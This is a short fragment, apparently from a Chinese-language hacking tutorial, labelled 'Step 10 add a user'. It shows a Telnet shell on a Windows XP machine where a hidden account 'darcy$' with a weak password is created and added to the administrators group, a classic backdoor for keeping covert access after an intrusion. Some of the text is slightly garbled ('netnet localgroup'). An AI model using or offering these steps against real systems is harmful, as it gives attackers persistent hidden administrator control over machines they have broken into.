 Telnet-[192.168.0.102:7812]
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user darcy$ 123456 /add
net user darcy$ 123456 /add
命令成功完成。
C:\WINDOWS\system32>netnet localgroup administrators darcy$ /add
命令成功完成。
C:\WINDOWS\system32>
Step 10 添加一个用户
常用DOS命令：